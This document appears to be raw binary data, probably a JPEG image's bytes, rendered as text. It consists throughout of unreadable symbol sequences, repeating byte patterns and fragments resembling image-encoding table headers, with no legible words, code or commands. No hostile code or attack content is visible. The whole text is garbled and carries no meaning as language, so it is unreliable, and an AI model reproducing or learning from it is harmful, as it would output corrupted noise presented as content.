��j=��O}�n��~�T{��R�a�M��6��a�M��6���&VɕA+�6_����_x�����/�l����&���/�P�����M��DQ*�Sl��R�Q6_�
v�6_���gP	�m�M��:pB���ٱ���a��͇�)�(� �� �� 7       123q�!0r"@AQp��BP`ab#4R�C����  ?��z = �@��� = �7�� �@�} o����7����} o�� z = �@��� ��X���xVOu*���n��!�W h�x+��ʲ��`��-ˏy��%F��<wv�)ӘƱ�Ř��Ř���wJM���g��Y�1cX�o��u|Xp�M��A#��rK���0�ebr���/�x-e��[V[vX��VG��own��9�׻�Y[��f�I�#������s�p�iX
�V���+,��e�[���+,�e��V+u���F����7ʦ��X
��Ⱶcj�Ս��G��w�4&�w2���,���Z���f�ae�����Z�Yk-y�k� ^KF%��.q ��8�	���kb�	;nf<!y�+���Y"B��.�9���e����a�f�vY�e�Va�Z����Y�e�vY�e�vY�f�x|fg��(��zs��.�WQ�d��S]!iE�U9�r5���ww2��ӹ�P��`��~C��<y.֠�޳~i�[����vY�d���Af�`�ݲi�f�����W�xW�xW��+ķ�AbX�� �hN֓�,_���|,_���XZX�/��2:_�|ef�ߑd�-�^������[�۬�Ng��^�x/��t %wc�e��S���}���|�h𕚨6��:��[�۲�I�$�M���[{��添�YN���N����kl�ɭ>%@VQQ��� $l��LV,X�9`r����,X�9`r��2�^ky��X��0���,acWKj��0���,acX²jw�j���ֶI�Mw����[���6�c�e9F����e��XM�4Z�e9e9e9e9e9e9e90����[�n��ڿ����e��v^/�۲�vA��%wl޳
�)��d�뗊�D������Z��+M�d���}۠��$�Q�5�du� O�u-q1�O�淜�{���싼���6X� �a,#e��\#e��,-�p�ҳIY�"��pBk����^�I�o9��iY�st�Vj�ȣ)��fxy	[��+¼MxW�xW�xW�xW�xW�xW�I�o9��KƱ�kơj|kƱ�kƱ�M�6��/�e�������� \����+���_���Y+/�e�������V_ʱb���+��!� |�g;��wP���ý��[u�{C	��cj�Ս�V6�/P��bV6�mXڱ�cj�Ս�V6�V��e��7���S�/�,n��
٥P� Ǆ��@(�FX�0�ڲڲڲڲڲ��j�(,���p�����T��7/����#5O���[4�ɹҊ1������y��<�۹6\�����	�}t�6�iSCe��qIIw��A��W��^*�C�����ܠ�M���ܬ8��Z��q�˜Y�f5f5E�2�\��,!aQx���+0,��ּ#df������� F�KM�Y7x~�/����
4\�Ph��/��N��{�{�O �	��P!G��n��Qohr`��OԎ��W�!E�],"�gl��>�5����]}tz/��S�(��A����.�ӕ���[�����h�q�VY��ż�=����%p�+�����3�Md��?�Ţo7y(��Fj��p�9?����(��m8�_��U�a*�|9Q0p�e�ŧ�7��ȋ����\��A.�Wr�°/ �a���h��-�v��D�Fj�̀�W��h ��p��!�\bW7e�pl�5��8L�o�]���J����n_h��"Ka(����ˊ/r8]Y>>��W&��dZ��ܞ%vH<�#y���7{IT(�Q<�Rqj-1���e�qO��.�wW��f�5\��H�S�����[��n�5����[��n��j.u�?o��˰��W�Id��i�%E��7l��n��!vť���pp33w9���!T�+�y�iP���\
.(��p���ƻ ��`X����f������x�σe3^LE�*�=�e��J����N���o����E�h��?B�Wn�e��U�x5@a��MP��Ů���nX�\^y���v��.>2Ŧf�Va]�ʱk�p���~{} o����7�� �@�} o����7�� �@�} o����7�� �@�T?jp� ���M?�����
C��Åv��������	-�{�e-P?��\�&�� �"�G����0*�����
��ۿsz��@�T�@ �M���\G��87�p��qQg�C���x+O�W��\�<W�e�[6Ta�p�Wu\���`Y�f�`Y�f�6Y�e�6Y�f�`Y�f�`Y�f�`Y�f�ݖ`Y�f�`Y�f�ݖcvY��f�ݖcvY�Y�Y�Y�Y�Y�Y�f�՘`Y�f�`Y�f5f�՘՘՘՘՘՘՘՘՘ݖcVcVcVcV`Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�f5f5f5f5f5f5q��W��
����b;,Ge���p�Ո��#��vQg"��_v���}�+�f����ݲ��@v�V\x�Ge,M�����,9�E�ܾ�ݲ��A�13��,.X\�l����ǌXE���T�&Z.���2�y�A�BلV/���c�M,7	������q��T�$���o��|��%��"|�o���S�U'I���*M%�אaY�f�^`L��A�T^��{��*f��^�<��G�RQ�]���;�40��K�b���4��sz�wJ��2�t���&��V� q�V]Im������/~Xe�����fv�3E��b�� i`��K��,��GF�֏?�3X-$�idk�,?��O��S�U'I���&��ɣ��{�G�����a��(���� �{0�ɾj���;!�;,Ab���ӿ��i���/��7��t�N�-HTb\�����V_�a,�t^�Q꨽�W+����g��kX��7��SY��ӿ�����7��t�N�-HL�?Ъň�����Q{�G�lIXܳ�iH	�i���v\������I�+1�1����x+1�x(t�Dx����v�1۬�n���v���x�+�.x��n���2�.!f9f99�FG�~1�U;�Rt�h�B�IG�^�Q�;mTX���� EA�G{UK�]'RgT�^���$� �J���U��I�gT�˜�[k���#X|V7'��F���H���7��t�N�-HO���W�T}"Q� �O�e�h�h���t�p��[�,��l��oW;ea���JI}����|"��
&�:/�=����n�)�,�첛��i��,����$RQ���(ֺ^����֑z���qC���2��I�#���ڪ>�(�=� ����t��?��4��}HG��F2{*)OMw�I[�� |dk��'��F��uH��ǖ����7�nA��q+/�e��(�6�5[q � ' ��#,���.Ӊ��B�,�+a��DoY�V�ɖ�OeE-�#�E�B�O�RV�k��L�AYae��y�����z�Յ�V�-XZ��aj�Յ�V�-XZ�-l�^�3�Tx����z�^�W��ꏦJ9=�qc"^�
��S�T��Z�&n��<��~1����^�3�Tyt]2Q�쨫�E����������I3uO���	Yae������_�wp�v�5�$d���o�E� D�#Tyt]2Q�쨧UO�RV�ks�
��BF��Tx���Z�z�W�.2�F5X&"���#U���x	(�i^7,nXܚ&2���7 ��$���QWl8l���S�T��YT�u?IF���H���:j/z�MT�U7�Rt��GT�I��o"�OeE]��1VƷ�T�%o�A�%O�Q�t�R?�񎚋ޣ�U'UM�T�26Q� ҫ��^�2�F�^ �KG'����U?EI[��uIGS��� ���Ձ���dW��dÊ���5�1ۮӉ֨��Vc�Q5A� j�iF�D���.1�V:�Tt��k-�ʊ�Oc歰q��o�X~S��%o�A�%OӘ��ŷ��;��۠�X��4���}�Af����XHYnQs  ���P��kR�� ��{�b+~���n��%OӘ��ŷ��;��=%Tt���GPֺ:�ѭ�IҿZ�z����<��~,6� Vh�f��h�f��h�f��h�f��h�f��h�f��h�f��h�f��h�f��h�X�1��:Y�f�`Vˁ��\6�mXڱ�cj�Ս�V6�mXڱ�5�¶�0���Lkm�,mXڬM��mXڋI�LQ`0Xڱ�cj��C�bk{�	XF��a�#tǸ
�|�aY�e�vY�e�vY�e�vY�e�vY�e�vE��O� �o�� , 
       A!01@Qa����q�P�ё�`���  ?!@\/��ά�t�ΦW�.^��N"I��:���ɶU%Mx���Rnk&c�P~,�7���]��7��aX�<U}�/_���UY��qK��t�~�
� ,0͘E?�s�ʊ��G�ʪ~�r�9��>4c{��/?��~���9A(>��s<E&c�N�|�gu��u�d�M�W�b3�q�9���
�����Da���]f�����U��S���[uΣ�}��RF��ɟ��㐒�cx�~ߥt�y����B�O��^b�² ���v�yl�5%�0�w�W�|b�wޣ��:驭�ݹ7�� �Fk��? ��5/�[��铼f��]X�n2�oW������Y7�9�5���2l0�ϥ��l����L�׋����)�:�%m��6Ψ�T���,�,��:��}�h���3��pI���~^qg��u�\��,�'���<���g�*�n7�|����2��vW	6w�^�y�q��N�풺N� ���ο����݅A������wK���$��e�80d���\�YG��M�J��<[��{_?or5s�{l�	��8I.	��Pܳ�/E8�����Y���_��!Z(��(Ҭ��+��緑��c��pW@)3���Ga��U����q�2�鐳4ZcK��0�t��
��FJ�m8�Is�8� G��Ő�,��d?�)�Y�#���H��_b�S�����,��e?�+�Y�)j^s�����Z� �2�
b{8<Ȗ�v'	�\�2j�P\?�C��;�`�o��++�+�(`� �6 ��'���d����������1����6RiAEM*�+e���Ë<* �����,d�e�T�gq�SWN�u��#&"`I������Ԯ�uk�]Jryt�.��,�A`���T���ɑ��VE��9�q
��(�=����#��F�&��jPb���Z�^d�?�s�9�9�����NwNb��q� S�^�� ˋ���/�w�;�����Nb��qS����_�'�{d�'`@lAB��B"�BM�F	y��56I�\	q+�@)>��Y�f9������A/6 � �9� �'l�ZK��k"8 B�0#P��ےtO���!u��9'A6=G6��[3�i�� ��ǌ�P�M��縠^�Y��n�s����䦼��%;��)-%�@�ת�Rid�z ���M�F�SUA�kL�v%�a t� �@9��&�M�qς��m���� ���9��Bd8�c�颬`���7^+�]��|��� B���%�@y+�]��x���,�b���Z`!�:��Φu3����e�!�K2��{R��*k������!y �p��-<�@ }�<^�3L�]�:��[��T�P�nz �ܹJ�+��R�
���Oڠ�� ��lD�'j4�E��N8,���ך����+ �ZDG����� v�iRB �v�Đ���\	G0_I�w��'Q���L�{i
UZ�g��S_O]j?�G �P��������2��/"��� 0.`\��q����.8\p��q�I��uxr�l��A(~��0�Is#�]�P�%�.��^|&"�º��.�u�]�D�0�j֚���KXO ��aԣ[$p6��1����Xk����@�Gi9u�"	�d�]��
�X�E�.�t��Oc��!��Ԗ�Pv�"�՞o=�`�����FB��� ��)7 &P��Id\!>�����������,� ��O0H��
�FI�w�C @�G(.OR��%�R#���M���W��4����aV��r��������Iyak�ǭCԐ��GxX�)TE��]5��h�M�w*u8����<`��D:���Pq���pnu8���3��48U���u	�<��wK�]��t���.�wK�]� �=IyYcW��H�jL��f�\aq��0\�s�(3�@!6�Y��\�q��<9τ��q�{#�y�}k�v�uߢʉ�@ C�y ���!� H@��+��s��af	%�'�OA�ݱa`��)d�)��y�{O)�e�S��)���US��5�>�*�<,N!\B��q
u�NN �(%?/+��+�W0Ñ��,C�]�KD`Օ�V���D�$�y�g�(O�����2A�3	i=9.�tK�]�F�%հz6(�@`�Q���p��!�#'��<�a���VV=[�f��^e1PC� �P�S�r���WK�	�Rv�����*5��fYX�n����y��/~�:f:@:?pQAq��(\a�%D&>ߵ�W�S�UN�I�:!08!���t�	���1�dϨG��Wv�e�'y�P��;PJ�
$!'z��f�HA�0j�ǫO�����ZC#y*�YR�9� )� �.�@ d��;��O�!"����	�GpZ�B3��lT� �ڧuq*<�Su����ZvH"&�)X��`Gϥ�h�9��(Jp+�*�>�Z�Wbl]B#"[Ǣ0j�ǫG��X��>;A�'Hi�0��4�����`9��C��vg �ap0BpΗ}rs<�w�%!�}�!�Tn���pN�R�0c9;�FqFV-��P<�#B�Bz9Q`�#0��G�h@,S�&�Na �'�gySQ�0j�ǭC�5.��� +b3�9|,��b+�5%��Hi (+S��}TN�t��yN�'mA3�#JX���`b�[Ȩ���	�4�>���)�yG[�߸���
°�O���)��F`Օ�Z�[� �9@��n����$B�
�yJ����YZIh
�Im��0Fjk(=Ǻ�#�� ,1S�����S�YF>�K@�(E� ,u�#�Fh��βPh�ұ�W�lb�E'EfT�!��_��"/"��m ���qةc^��!���^���N�ĞP:(W��M�ԂAx���Xv�c=�"�EM�X8RAڜЇ�V҆�@���-����'zB}F!@~��Xj	�P
���"<X�b8DrGN�-z�)�D�j��p����h@�e$� �P!�N�B@/���R<�&�cC}Tn��'V	yh ��'�R��T�Pa(%R�0pSC�'�Dd��q0�	X�C1V5��>)A��`�W�E���U��[��X�E*�=?;��k��Ｆ����[�F)۴��t/���=Fب0	2C��
�(}"dVl�iV��a�}dUF0"��2V��C�쓄=���I!c[�R��
�d���L�_��\0����+	�+i�D�$��p.�-��)'dd▌�0+���œ��} p��4L�4:
OD��':�)� �9�E���n�����ܶ��er�� ����K�1���,������2k%����JQaw�x�L���n��MJ�/��P�̫�2l�?pas�,T��J��?0�c�U.^+gs�UJ9G�����J)]7K+���_Q�嚒�9,�L�庺����B���s&zRSX��J麪�L۝���>���N^���]wU9ŔS�~C�i�7i��;,�f�������3��gs�_��_���]7URn7�ȷ�U� W�c�IM�d�;��j�q��������U���q��� �O�ﺭ��+������}��2p�S��uS&a���x���m��I�3Fm��7m�Y��W��ro�$����QS^!ͲX�:�^�+A����Y�3���c�L�ۦy�(�t72S�:��}6~Y$Y���^o�3k���S�&�S�� u�ʪu{��D��x^x�&N�����cu3d�
W���}|Vu���Lۅ�,�������;����e�[�C^W9,Q�3�Ͳ�ƿ�g�(�؄�w<Y���L�)�~�"K0�e�yE��*������NӰm/���Í�M`��W-��[�8�;���<��;۽D�:ٲQN�ڬ.�{^۲����=31,`�,
{a��)#W���U{�Qb��� ��"��a�L� ,c��0S����aQ:�5Xf�g�Ø-k���*�ξM�y�o�,�M�`������(��W�r�3*�a�p�w׮~!	OH������2U2f+��QhZ��� �"Q���J�M�E��U��]hSR�C�%�L�26"[����S���[�F-O�)��@(YPb

9��ҧ�R��,0d����x3/�(hD!�
��wM��6ΪPJ,�S�,��?Y%�%��lVJ��°G�D�Q�$N"�_)8d����Î���@@ xrh�DVX����*���y�d�K��.�F� C)��;@�I1V#R��u�����m�L�}����FFƆ.�� *�(��Q�4��m��{�W+?��ҟl�r�Hk�z���"���F(x������WJ��֮�u��]lҺ+�]
�WB�Ю�u+�]J�Y��u��]J�WR�X�t�Q�#�+�+�+�+�+�+�+�+�+�+�+�+�+�+�]i]1]9]1]1]1]!]1]Q]1]Q]Q]�uEt�u�u�u�u�u�u�t�t�t�t�t�t�u�u�u�u�u�t�t�t�t�t�=R}�
� �1V�>"̑�B�DxD�`��N�����'P�����I�DT��Ŕ��e�1�K�Og���v<BpP�Q��	.2\d��E>):����e+�bN.�]J�P���(���]� �eq�C�`��b��5'��<(��  ̀
E6���Ǥl�h(,�L�7�0������dl����A���g30��!�O�9Y���� �>�ԙ��W��Ǥl�f�.p�FdDh�����`�X]�8J㧾�2lg
���ȳ��\&�X'C<�-*�z@���8J{���.G����ԱAx�HٚȈ��~�Q?�$��^`8�
ҿ�c�y�g��Hb�)�f\��+�«P�|w"�6ap�C�`��>�<�-�}#>G�\pN8'���iQ���0 ������@ p@ @� N�SV�L�-�(�dY�@��]���E�!akUPZ��g9ڃG�p�,�f	�<v�ɀ -+� .@\@�����g�?�x�D�B�,��e?�)�B�{�cẲ�q�� <��޿�  HAFI�B$�Ҟģ6�n������9��dY��.x��#���[������ 0k>���9r��y���PL���9��@Ĉ+F��\������(Ֆ	����=���nYIf&AZ���x��)?$��$_���skt["��!O�!�s�HO|#!�,�8م�a��pD� �6,�0�HzuC�]₂�XDN�p{n���76�����-#r��uJ!p����DJp:D\t �Ѐ��W	�:��� �d>3��g0�L!�^��!fŜ��pkM'��5�'v��P��K:��ȇ�R^t���I� ��;�a��47)����%R��iu�֗JA�q/ �������hpj�Ŝf�[�P�����b�+�(��C��;����ͻ9!0�n}�	p�	�Y�3Lv������PQ���G+�ܭ�Q�7 ���`�^M�dIv�� �I)ri��\&�۷R�����7��p����lp�!c$y��B\��I'�T�������o�{��&s>����2=��Bs��'1	�B4h�'�u.�V`ܭ���4v�ܞ9����2J�6���-�l���m��+�]�1��FC�� �
��+�W<�y\��s���+�W<�y\򝙒��Ŭ�E�b��߭�gqgqgqgqgq%8 ՘7+@Z�g�z{��=���Z.ka�o/&�6h�Rڳ����v��
-g�.slZ��Y�r�� "��9%h���Z.ka�o/&�6h�R�sQ4�����j��N���C�Y��F@A/�0�J��U�j���-z{u���\��`�^L�Q.N$�)��<�R�0�}%s�C�n�BFC�5cxK_�����ò R�OϢ{ _Bh�d��	�!�O�5�Q_�< ���P�_H\��s±ЃV`ܭk�G��'�u�6
�ps[�yyA�}��;k�C�n�BFC�5cxl<.OL��י�ܵ(4ghtO�5(�FڣV`ܭl�C@R�!���Z.ka�o/(4�5Gb�hu�۩A��|f�o�������5ۖ�������j��vK�N�4�0 ����wK�@�>!՘7+@c�6
�ps[�yyA�}��;k�CH�zqJ�j��#!�gC��<,��wQ8���P+����i,�8(Z�b��ݘ �r�>�Ԙf�D�%=�Obb{�ģ%�uf���м'�f�r	�A�4�rհ�7�����f��g#!�|,�������zR����b�s�f��%�7VY�t����JЖ��.L�[��"�2��<7��\C8>����Y��Y��|_+���f����E��Yf��m��"�y����ɦm&�Vv,ն��d>-Ƚx�=q����\o��W�������7�q����\o��W�������7�q����\o�|�H�0P�:���֮�u����f 5���������4��BFmf<���0����ɡ	n`}���Ra���yC$�@YÌ ��&�.���c�1��<� �[��       @       Fa^Y��E�p�D�( ���O"[��Fiޔ         �A�q���U7� ��  6��O(β��Za��         ��A��J� ��Y�)�O(� -?�� �����C�M�!�        �U��>�%��\� J r ��s��&�����}�/�       =�U�K�9~q_x�m3��=��H'�� �f�       FI[An�?�AV�@�|�<�
��< 2o��Oa�[��      �m_iY��wQ�� rT<�  ���8N�[��a�ڮ�a�      w�A6�V� ��}�<�_8N z�OS����R�]�%��`�     �E��i�$}�%�3�~�R�� �멄Ԑ]Ig�� �    =��]���E�h��AS 4�;/�s��-�{�-�Py�/� �    q�U�o�_�a_@�Q`M$ �~�<�:	�oeׂ{ಈ(U    �IW][a��Q7� ���  0�8K[�I
a؊��	�B   S�e�j�!��]� �F s�  3�� Ȇ{�sXAv �� �{k  eE���'�D}�=�
(B� ���ra����u�c�� ��v $U���oe�|!Mis� � M��<�/����~�/��!��__ qqn�|�AE�A�8�����<�Gb�v�'�8- �~�/u��C�A_d�~���kX��<��<������g˨�����<��<q�Qv��W�a��w��<��<�=�q�S�?�s1�=��<A�A�!<C�&��]��v�AV�(1���>5!����ΰ��?��ˈ<F �|J���}� ���E���/B�km��u 0K�G�n��%�ŕ�.��O4��>��OQ_���u��� ���M2|0�C���|?�=C�n�.���%�0�<h�O�=�$[q��|��<��<��l�<�S�3S�lK���C<�wހ��    k�� �7؅�h�<u��ϼ�U�C9�q� W؅���i�'��#��̾��=Z=����g�.� ��|��;E���<��<��?�?�P��O	������<�~���&���o�/ �� /[<�������2B���#�z����.���'�	����MO�����9���<��9� ���(7�� <��.N����Qi��*���R�J�O,��<������� <��y|ڞ���Xao<��~�[���Q_� �'�\ э�O Y<�z`��W�������Ų�h��� ��!��}�=�G0�3��,���q�M�o��`�{m���� �� �/�]y�N�` 3]� ��ॾ����]g�� ��\i��í~� ���A� NAR�� ����<����#=��nn�(%�E^K^���|� �>�Av� R�`�C�@��A<�O.ﾉKy�ڮ��g�X_�7��  � ���I�P4��8�O  4ۀ(I���ZAV���h�	�Ev� �6� � � ��Y� �O0� L?�� S���h���mt��{�V�Y����h � �V}�!N ��t���$�n���'y�g�h ��Wi��<� � ��lNA��� ���8o�z�=bo��!�G�e� ��� � � �7Pџ\�<@ �!��&;ﾸNiV�b�gq�_�1���� � �W� ,�N 0�h�(J�{�3�I� ��j�	U��� �~� � � � ���4�(� L4�BN ���z#�B�eנ����J�]�r�7�� � � ��G9N �� ��c�� ����}Ho�����I��m�� � � ��OS�r _���m���4�Wj� ��A����� � � �-�Hb
<� �~�,�:*��=�_R9놈'idXO�1�?�� � � �+��( 0� ��Ni�	JQw��{���Y��� �s� �`� � � ��1� ?�  OcȆ��s�AT!��`�[�}�?�-~� � � � � ���0H ���4r ����}�%�H ���}���� � � �"|�r ���,�-�K�=�}�� ���a?�� ��� � � � ���M  �ߠ<�>o��!9�불'i�[G� ���� � � ��<��?�� �8F"�o���aUَڮ�oet� �u���� � � �C�<��<C��  {��U������
�}�w�~�x � � �(����<��<���( .,���0Ζ<��<��#�B��0������:��<��<��<��<��
�lϣ��\�"���<� A��<�� n�<��<��<��<��<��\zA��� E4���x�H_V� �A܏<��<��<��<��<��\s#��A
#]9���<�ʵ� �?<��<��<��<��<��\o ��A��X�=��^��,��$bo?<��<��<��<��<��d!�='���C�0��4�|$$� �?<��<��<��<��<��) �%4��A̲�,��|�h )+3�?<��<��<��<��<�� 2�( B�hA1@A�E�|�h ��o?<��<��<��<��<�� `��A���\����| h <� H?<��<��<��<��<��� � B�p�^�!���j$* �A?<��<��<��<��<���<��<�� ��<����|=�<�90��0�1<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<�� ,       !1�Aaq� Q����`�0@�P��� ?� ~��_ �? �? �? �? �? �? �? �? �? �? �? �? �?� L�2���@��[`��V�(q������Em���[`��B%@��l��?h�jC/��7�̈́1��
�o� ���xdV�+<�Z�Y��Y�{G���pM���8W�;#�9���Y>�d���^PpId����O�UH0�?��A�bp���hv��<	�)�cA�͏�Ճ����������5�klԆ�a;�_l�٭�S�hb �] A� yD�0�*��la� ��G1��p`�s��!�p�c�;#� �9����V E��B0�r��^x,�B��
��(��Q��;У�1�m}A�G����"�� #��[�zO!�Ӡ�<�A�1C��S��n�Y�o
�Y��K��贺-.�P6H��%t`	�	b ���W)�"���� ��8b����RTyN � !`
��nJͬ�ͬ�ά�(#a|VG��# ��[�-���$���m ��[@-�`�T�N�:�.�K��걝d�e��Ȁ�D"Fò��J!���r«)�q�ǈ�� ]�� ��A�(�0��h�;ԡ���VN�%u��50������+#�d%�8�sN��M`	N�&����8nF#o���Ȁ ��W #�S9�� N�N�)ܓ�'rN��	G����w��ͽ,�oH��i�!�OK4���6��M�!�N�� -����N���]O� �}���{��u��0 i�D`Za  6���\#��w������b*�%��K3e����fl�6F���^v�B��i�T C�২��.<R���p���]�d]X4D� �b�� ���1g.Vif�����?�[:9 I`�*&��LA��)D����9dlba	����@!��f,œ�xR���pO�"�Wq�8rJ�7R���E=�8뿐$Mÿ��.�/�u�(�©��� ����D��"%��M��0�����Eı�U#�a9��CH�Y�h@�F���6�� ���;���L�����i �}'�@�xZ�|��U�S g�dx�iA	�?x!�^o\\��E�e�	T("�A!b�+�uR�!N ?h�D��9B���?�Y�g���PG �@X ��d�|�	�˝��G�J0����%�I*m"�l}�b�V*�������Bg�@a�5��X'j��Ed} ��w���UJ��B,Ue�)*��;)��en�29BpQ���$�n|�h� ��>��b�/Ի*�.�wܸ��,��,��,��,��,��,��,��,��,��,��,��,�a���)ߓt����I�0����S)PȠ_�Ё%rBc��c!J � n4Q�'�S��/�]2{)��q?H3;r���=���i��+�Y,sB��L� �$�]����*!���`XXsmsmE��m��m�>#�m � U�49�?�:�� Ɓd��5	 ��[�-��h ��D�[�!LXA�E�v�c6�m ��[@*��zi�:��	h��>Am ��[@*٪���x\�M����<� �k!H�(U���$%���f�zC�e�	����-�����ݚF��૩�����# ~� A��$����J�E���m��p_�L����s���l���w������FlY曧�M��$#�,��$����D2!���0�A�LJ��p�S2 �?Z��x"��>`�ʘt�����%��1�=�x�|3@��)�7d��
̱G_v�;�y�T�� 4�"# ��8�0tY~�z+�'��]q�t�e������Qԯ\''�G��~`BpX��<��Y���@I�9%��4��� ��� <���! I���7&(H�H��O.�=�Ab����4y*�B���,�h]~��6�����E�z �K��g��2�Ok �� P�gEx^��D��Q1LT��1rrlh�˒��c��i��+�fT�oH^�E(`�m��� 
�A�����p_�F迀� � � �%�����)�`�&	��=��w0��a�&la|<����𷙈�W���j��B8�����{4=�E=I�!�N�Ԁ�8@�C�a8I�7����Vq��;	賏D ��㹅���4/�����fi�b<�<�z!CQ�c�.�Z����_o��Um���8Yѫ���ǒnD� $��QG��ac�Û��V�H^��]L-��z!��Y�9\ ���3�ahR�,ˈ*���} @!�qL"�Sh���= �p s.�k�}C��Q1�uD3yx0u��`�g`�	��ɘ��4BD��-��z8��T�o��o��o��o��o��o��o��o��o��O��揓	�[��<g���,��,��'��`�s>�H��	�Y$� L��H��$�Hϸ(�,VK��uAdp�jPa&v[���V�+p�
�)?�/�� +      !1a A0Q`q�@P���с���� ?����� o�@� ����7���� o�@� ���!��|�pN)�L�N)�8sP1�0E�6v#C�N�uj��s�=�7�v��pB�x+�pN	�o�ǉ��E§6:3�ႉ�v�Qv�7�7�.ܿGG��o�Ҧo�.�Q�ZQn��U��/T���T1p�4^�zY,�tY,�G�HW9g,�;a��:���w@� ��;a�N8�n�d�
fɄhgz��M����J��0;�$3F�)(���D��\$���:�(�y�9g<圲��z��š8��m��g�S�X�O��0�!f�()�s-A =���4c���P���yAJ�����(o�o׵�n�j�J%tϬZ�vAJ�EGY�~�7�o?�(�Е'B�-���1.nN� ��.nnnT�����T^������֬�C��T��y�y�y�y�y��*!�z�S�����
ͭyEDFT7����~�Pt!4ch�͠����52���5��.�D7g��F.Q8�;z�:&�ߛ�49�Q�@`$�h&�+hx�v*�?i�1v���fwB��,9U�]ZP=�
%��"Y����&��-a����y�y�T�h��q�u�����N�lElV�Δw`��ke関�r�r�pG4�X���d�yv�T7����V��m���;���)�sH���ۻG�Ev"��ށ��i� i�ST�l�+6��#�"�W~�����������7���� o�@� ����7����>�o?��P��������@�����
b*~���(��1?y�R�#��%`����:}�h&���x�l|�!8_��3�8_��0K2�r�*�>�eSR�p��_J��)����g���tT��N$'z�I4���Th���M#�\�_�� �8�B�c�����q��wŗ�/�:?"mK;(g񎏃��p� �-✵�Yg�ۗOۧ�#!�Fո�\�^�-[��uX��qB�`\��5�BD��1�E��0.� �l�9��U�0m	d�������$~�|�A����+��+�ᜳX�� �$���q�f@����%DT����N���(�ܪ��$���JaP��|:�����ˉP0'̈�µ�h��qCH1`�y�H#�&���
z�|�����DE>�;(NRID�$���E�����h9�$x�1������� ��5����soV�;h�����@U�^�l]������� _Թr�˛>��� �����Z�ϟ���m{�q�rY>�m�bʻN�%8�"4�k4����g�I�h����s�p�@q�� >1�_�;~����ޭB4[s~7}��m�c����&������c���%���_�Y�� ���� 1����ލ�c�oÍ�!I��W|ي���hU�h�,P[��1�O�� +6G� ��X0BN� �;Au�"�޿�r���,o��� VK�'���~�������~�����U(��\�A�v;��I0Ei���a;�t�L"i�YI��K�s'2*kFq�9�8�]�� �� �� +     !1AQaq� ��������@0P���  ?A@rp�bA�� M'�N�մ\��Q3ui��iˀO��<�;��Ay%�8�z/����a�@gI����v�D?��.�b2�YY��PD�1�!�),8�S�0��9,�蛜��bm<�� 9�l� ���^;/F����=��4p�^NU2���K��($���J(�?�9gi�&D��}�������r�6����T9���a��)�h����NJ��,,#��3#q�$N]�6���	y��2��6M��K�/�Oz�mf��hlr�|�z/��iC���&�'ڴ��_��^F��\;eS�\�+\�1�x� �O-�T�р���]Պ��`��FD�2I��6�!h��V	���c)�0�v�E�m�c�ϐ���B�r�=�k:t`��!�0���T_�D{�:��>�����D�A�(˛�v�J�d�T�_����hE�pQ�5ʢI�Mp��:2�kA�|���*���G�,I8�3/A�zS �Q!��q���~SP�!�3�fP��qjrX�Yu&�a𤍏�e���M��~�vG��C�`�Aݫ!��'�.��� ��xF0��I�D� Q��KR4(�E���'��^�~�g��,��Orh�~B�4�������GdΑl#�+�*l�˘\��=uH� -� !�-�8��-~�Tھ_��<� g*����<+��L�চ,V P�hr�K�/�ye �B̡-�\�p�ĺ"2V��wac���WG<�s����D�bA �Nc	���
Nd����p�3�
��Q���0��h�!�V˱�vF	���
%�_��X�8��d#�a[�)0~�A�.��
�L�9��G2-�꾙z"�d����� ]<����{9�r�.��k�<.D��q9R�0�8!8r���v:8� �'�c��w��ˬ�
]�0���'r��@2�3�lx@�U8Oi� �`��, z��ڹM	����44�=�!��C;d-u�g�E%=\�>�b���!4ݮ<���X���ʷ�L�s�P�Y�̉F�O.D'$����+sп0�΃,�t��>�k�G%d	��� I���	�H_-�,v�9 wF�ٕ;��D�woo��/�m�N��2Q\�;C�(b��敃P�e��.��l��Y�.3/���.�"�G������L��Rff�(���-m(�R����X<���
�De0� R2c�X��4�фs�F��0���g,��W�G���[�5�F�x��{����Yb�J!f<��tZ�V��K7uc�������C-\�v�-p���a�+O�w�L�����.�>����?�:���҅U��,�p���Zc���G���#�en��N�?��|���򄆦X�#�]�Zo�y
A�H�����OE�e8l'a��X+��'���d��wj�Ub�CA�O]U�{G���2�~��R�����ۧ�L_��̬U"�3��ts tE��=%d�!G�ϣ��xAKr��YF���I­B˗|�b)
�d�YM,��2B�T��p�xV=1kޗ�ez����@茂(���e�^�`�����K:G5i� �s���3�-|�H�ଖ"V�z,��W9�VѠ�:���Կ�\�p��w@�v��FX	ؑ%@�<����I�<&�#��m�wO��NC�e���-�<�S�ae�=Q�\#��V.���1�Z9��<�e�AY�����V�~�U����U� �]�h'��ʞe6̲�?��U�	��#Q��\
_őՊ��F�ܫ�wN�~io�kҶ�̢�����_�.4���E��n\������(Y�#,p��=�h�Y�C�����U~���mpk
�<����t��.,�E�/��K�\:r�tbZr���WfTY�2&�P�8Xcb��F�G=��!�}d�y�`�
�$��Ur�H�-
�Cr��X��$�����9
8e�bWK9\c�C��MNV��}�Z� +(r2��(�#l�7�ó��XXd�m�ę¶�),��VZ�7��l�ӻ��� -#-j�����[���o,��F�Ƃ1��o=TKJ�z�}<o$��VFP7&��9��=�󕓎�E!�dd�Q�Ҥ�ԙ�:�"J8m��Db�Y�I�3Xv��>��z���ΐjĒ�G��d��F=�3	�M-a��vp��|"����zuYX�6H/J:�yB����(��T���C�'����r��]�BX�Jt��@ˉ�,�0{�����`���e$"XF;,=�vk�c� v&��d� �\��D� H1�r�-��clPbLʐ$���
K��V`�fW_^���E�'z��aa� ���I������$�Xf�!�hBX�	���,˘"���t A̠��Y��"X��#�ta���1�ʢ@3���	���	ɷN'�WRl��0���g�q��?�hE�JwY[[��֕�K�$m�=Q82m�ˌ�FA����w~��La_P�����G����C��Q�(�Zhu�p�0�*C�]�L�*���h�K7��$�\�����FA&�O"3I�
9FA$I�S%��qVD�s���B,x�ϒ+R�,��2��TI�������ʢ�R�d0ێW�ha�|5�l�hpi�����Є��=�v1嗨E݀��yD�ըXE�K��D
